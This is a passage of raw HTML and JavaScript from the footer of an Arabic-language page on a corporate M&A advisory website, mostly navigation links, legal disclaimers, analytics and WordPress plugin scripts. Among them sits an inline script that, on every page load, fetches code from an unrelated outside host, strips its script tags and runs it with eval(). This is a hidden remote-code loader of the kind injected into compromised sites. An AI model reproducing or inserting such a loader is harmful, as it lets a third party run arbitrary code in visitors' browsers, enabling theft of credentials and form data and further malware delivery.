									 	    										     	<li><a href="https://www.mergerscorp.ae/service/assets-protection/">حماية الأصول</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/residence-citizenship-by-investments/">الإقامة/المواطنة عن طريق الاستثمار</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    							
						

						<div class="footer-social-media">
							<div class="menu-footer-menu-4-social-container">
															</div>

							<ul class="footer-contact">

																<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
									<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
									<a href="tel:+442038856670">+44 20 3885 6670</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
									<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
					                    							            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
							            
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container-fluid">
					<div class="row">
						<div class="bottom_footer_section">
							<div class="col-lg-12 sub_footer_top">
								<div class="foter-menu set-animation is-visible">
									<!-- <span class="footer_menu_span"> </span> -->
									<div class="menu-footer-legal-container">
										<div class="menu-footer-legal-ar-container"><ul id="menu-footer-legal-ar-1" class="menu"><li class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-28099"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42522"><a rel="privacy-policy" href="https://www.mergerscorp.ae/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43397"><a href="https://www.mergerscorp.ae/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43404"><a href="https://www.mergerscorp.ae/spam-policy/">Spam Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43401"><a href="https://www.mergerscorp.ae/cookies/">Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43399"><a href="https://www.mergerscorp.ae/client-confidentiality/">Client confidentiality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43402"><a href="https://www.mergerscorp.ae/gdpr-2/">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43403"><a href="https://www.mergerscorp.ae/modern-slavery-act/">Modern Slavery Act</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43400"><a href="https://www.mergerscorp.ae/code-of-conduct/">Code of Conduct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43405"><a href="https://www.mergerscorp.ae/trademark/">Trademark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="https://www.mergerscorp.ae/contact/">Contact</a></li>
</ul></div>									</div>
								</div>
							</div>
							<div class="clear"></div>
							<div class="col-lg-12">
								<div class="copyright-area set-animation is-visible">
																			<p style="text-align: center;">© 2025 MergersCorp M&A International is a global brand operating through a number of professional firms and constituent entities (“Members”) located throughout the world to provide Investment Banking, Corporate Finance, and Advisory Services and other client-related professional services. The Member Firms (“Members”) are constituted and regulated in accordance with relevant local regulatory and legal requirements. For more details on the nature of our affiliation, please visit our Disclaimer: https://mergerscorp.com/disclaimer. MergersCorp M&amp;A International's franchising program is not offered to individuals or entities located in the United States.</p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">The franchising program is offered by MergersUK Limited, a UK Company with its registered office at 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom.  </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">  MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.   </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;"> U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer. Check the background of investment professionals associated with this site on <a href="https://brokercheck.finra.org/" rel="nofollow" target="_blank" style="color:#fff; text-decoration: underline;">Broker Check</a>.
									

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom-text">
				<div class="container-fluid">
					<div class="row">
						<div class="col-lg-12">
							<div class="text-center">
								<p>This website is operated by MergersUS Inc a US Corporation with registered office at</p>
								<h4>40 Wall Street, Suite #2725, New York, New York 10005, United States of America</h4>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--End Footer HTML-->


	</footer>




												
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12176576;
			var sc_security="ee93c730";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12176576/0/ee93c730/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<span id="tipworldmap"></span>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $("input[name=current_date]").val("2026-01-14");
        
            // Regulärer Ausdruck, um nach dem Muster L# gefolgt von Zahlen zu suchen
            var regex = /L#\d+/;
            
            // Durchsuche den gesamten Seiteninhalt nach dem Muster
            var match = $("body").text().match(regex);
            
            // Wenn ein Treffer gefunden wurde, setze den Wert in das CF7-Feld ein
            if (match) {
                console.log(match);
                $("input[name=listing_id]").val(match[0]);
            }
        });
    </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mergerscorp.ae/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mergerscorp.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.mergerscorp.ae/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "us",
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "us",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.6" id="mootpalphanumeric-js"></script>
<script type="text/javascript" src="//www.mergerscorp.ae/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.mergerscorp.ae/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.mergerscorp.ae/wp-admin/","houzez_rtl":"yes","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.mergerscorp.ae/city/seoul-ar/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"\u062c\u0627\u0631 \u0625\u0631\u0633\u0627\u0644 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...","not_found":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0623\u064a\u0629 \u0646\u062a\u0627\u0626\u062c","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"500","search_max_price_range":"3500000","search_min_price_range_for_rent":"","search_max_price_range_for_rent":"12000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"\u062c\u0627\u0631\u0649 \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629 .. \u0627\u0646\u062a\u0638\u0631 \u0645\u0646 \u0641\u0636\u0644\u0643...","halfmap_layout":"","prev_text":"\u0627\u0644\u0633\u0627\u0628\u0642","next_text":"\u0627\u0644\u062a\u0627\u0644\u0649","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"\u0627\u0644\u0628\u062d\u062b ...","paypal_connecting":"\u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628 \u0628\u0627\u064a\u0628\u0627\u0644\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","mobile_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","custom_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","monthly_payment":"\u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0634\u0647\u0631\u064a","weekly_payment":"\u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a","bi_weekly_payment":"\u0627\u0644\u062f\u0641\u0639 \u0646\u0635\u0641 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a","compare_url":"","favorite_url":"","template_thankyou":"https://www.mergerscorp.ae/","compare_page_not_found":"\u064a\u0631\u062c\u0649 \u0625\u0646\u0634\u0627\u0621 \u0635\u0641\u062d\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0646\u0645\u0648\u0630\u062c \u062e\u0635\u0627\u0626\u0635 \u0645\u0642\u0627\u0631\u0646\u0629","compare_limit":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u064a\u0646 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0647\u0648 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" id="mocf7-js-extra">
/* <![CDATA[ */
var mocf7 = {"siteURL":"https://www.mergerscorp.ae/wp-admin/admin-ajax.php","otpType":"mo_cf7_contact_email_enable","nonce":"7b455b257b","field":"your-email","gaction":"miniorange-cf7-contact"};
//# sourceURL=mocf7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/miniorange-otp-verification/includes/js/mocf7.js?ver=5.4.6" id="mocf7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mergerscorp.ae/wp-includes/js/wp-emoji-release.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mergerscorp.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
  <script src="https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/js/bootstrap.min.js"></script>
 <script src="https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/js/scripts.js"></script>
<script type="text/javascript">
	// Detect request animation frame
	var scroll = window.requestAnimationFrame ||
	// IE Fallback
	function(callback){ window.setTimeout(callback, 1000/60)};
	var elementsToShow = document.querySelectorAll('.set-animation');
	function loop() {
		Array.prototype.forEach.call(elementsToShow, function(element){
			if (isElementInViewport(element)) {
			element.classList.add('is-visible');
			} 
		});
		scroll(loop);
	}
	// Call the loop for the first time
	loop();
	// Helper function from: http://stackoverflow.com/a/7557433/274826
	function isElementInViewport(el) {
	// special bonus for those using jQuery
	if (typeof jQuery === "function" && el instanceof jQuery) {
		el = el[0];
		}
		var rect = el.getBoundingClientRect();
		return (
		(rect.top <= 0
		&& rect.bottom >= 0)
		||
		(rect.bottom >= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.top <= (window.innerHeight || document.documentElement.clientHeight))
		||
		(rect.top >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight))
		);
	};
	jQuery(document).ready(function(){


		jQuery('.book-a-meeting, .book-a-meeting-button').click(function(){
			Calendly.initPopupWidget({url:'https://calendly.com/mergerscorp/15min'}); return false;
		});

		jQuery(".view-more-anchor").on("click", function () {
		    var txt = jQuery(".typehiddencontent").is(':visible') ? 'View More +' : 'View Less -';
		    jQuery(".view-more-anchor").text(txt);
		    jQuery('.typehiddencontent').slideToggle("slow");
		});


/*		jQuery(".receivefree").click(function(){
           jQuery('.receive_section').hide();
       }); */

		jQuery('.button-toggle-get-valuation').click(function(){
			jQuery('.contactform-businessvaluation').toggle();
		});
       /*-------------------------------------------
       Sub Menu Toggle
       --------------------------------------------- */
       jQuery('.sidebar-menu .menu-item-has-children a').on('click', '', function(e) {
         var $this = jQuery(this);
